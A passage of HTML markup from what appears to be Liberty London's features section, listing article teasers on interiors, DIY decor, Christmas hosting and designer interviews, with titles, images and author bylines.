            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-amechi.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=75" width="500" height="650" alt="Founder Amechi Mandi at home with a pile of his brand&#x27;s graphic design cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Rise and Rise of Amechi</h4><h5 class="sub-heading portrait-regular m-0">From fashion to interiors, designer Amechi Mandi has lived a life in print. Here, he delves into the inspiration and driving passion behind his textile brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/alternative-christmas-crackers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=75" alt="Liberty Christmas Crackers 2021" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Christmas Cracker for Every Table</h4>
            <h5 class="sub-heading portrait-regular m-0">Create a festive tablescape that puts the humble Christmas cracker centre stage.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dining-table-centrepiece-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/centrepiece-ideas-vaisselle-SS24?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/centrepiece-ideas-vaisselle-SS24?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/centrepiece-ideas-vaisselle-SS24?fmt=auto&qlt=75" width="500" height="650" alt="Discover spring centrepiece ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make your Spring Hosting Debut with our Centrepiece Ideas</h4><h5 class="sub-heading portrait-regular m-0">Every room needs a focal point, so make sure you give your dining room one with our centrepiece ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/brenda-sakoui-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210320-brenda-sakoui-artist-header?fmt=auto&qlt=75" alt="artist in residence liberty chats to brenda sakoui oil painter" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Artist in Residence: Brenda Sakoui</h4>
            <h5 class="sub-heading portrait-regular m-0">We meet the London artist bringing expressive colour to the female nude.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bathroom-diy-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bathroom-diy-decor-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bathroom diy decor ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">DIY Ideas to Inspire a Bathroom Refresh</h4><h5 class="sub-heading portrait-regular m-0">Give your bathroom a Liberty lease of life with our resident renovator’s do-it-yourself ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-your-house-smell-like-christmas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-make-your-home-smell-like-christmas-update?fmt=auto&qlt=75" width="500" height="650" alt="how to make the house smell like christmas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make Your House Smell Like Christmas</h4><h5 class="sub-heading portrait-regular m-0">It’s beginning to smell a lot like Christmas round at ours. Here’s how to fill your home with festive scents to kick off the season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bay-garnett.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=75" alt="at home with bay garnett - coat hanging over back of door" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Bay Garnett</h4>
            <h5 class="sub-heading portrait-regular m-0">Fashion stylist Bay Garnett pioneered the idea of using vintage in luxury shoots, and her West London home is an ode to all the thrifted pieces she loves.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jessica Stanley</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jessica Stanley</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-uk-home-brands.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=75" width="500" height="650" alt="best of british home brands uk" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Very Best of British Homeware Brands</h4><h5 class="sub-heading portrait-regular m-0">Here, we celebrate the fruits of our home-grown talent – spanning everything from glassware and ceramics to textiles</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/diy-decor.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=75" width="500" height="650" alt="diy decor ideas from a serial home renovator" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">DIY Decor Ideas From a Serial Renovator</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s resident home renovator takes us through the DIY decor tips and tricks she has learnt the hard way</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-househomo.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=75" alt="at home with househomo - househomo influencer poses in his home" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Househomo</h4>
            <h5 class="sub-heading portrait-regular m-0">Richard O'Gorman, the colour-theorist behind @househomo, opens the doors to his vibrant Victorian Terrace.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/interior-design-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=75" alt="home design styling expert interior design tips" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home Styling: Expert Interior Tips</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Liberty Interiors expert shares her top colour tips for curating and designing your home living space</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/loewe-candles.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=75" width="500" height="650" alt="Wax workshop in situ at Liberty London" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Waxing lyrical: Liberty and LOEWE</h4><h5 class="sub-heading portrait-regular m-0">Loewe Perfume’s new wax workshop installation at Liberty London reflects a mutual love of craft, design and horticulture</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=75" alt="in the studio with emma bridgewater" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Emma Bridgewater Winter Poppies</h4>
            <h5 class="sub-heading portrait-regular m-0">Emma Bridgewater's Head of Design talks us through the inspiration and design process behind this year’s exclusive Winter Poppies collection.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/colour-drenching-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default" width="500" height="650" alt="colour drenching trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Lesson in Colour Drenching Your Home</h4><h5 class="sub-heading portrait-regular m-0">Colour drenching is having a resurgence for 2025. Here’s how to utilise this maximalist method to take your rooms to the next level</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
